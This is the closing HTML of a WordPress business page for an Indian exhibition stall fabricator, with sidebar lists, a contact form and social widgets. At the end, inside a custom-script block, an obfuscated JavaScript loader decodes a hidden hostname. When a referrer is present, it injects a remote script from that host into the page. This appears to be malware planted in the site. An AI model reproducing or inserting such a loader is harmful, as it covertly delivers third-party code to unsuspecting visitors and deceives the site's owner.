			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/embedded-tech-india-expo-modular-stand-constructor-new-delhi/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 8411.8843078613 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fe1593ca92","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d70ef6f466","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"522","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
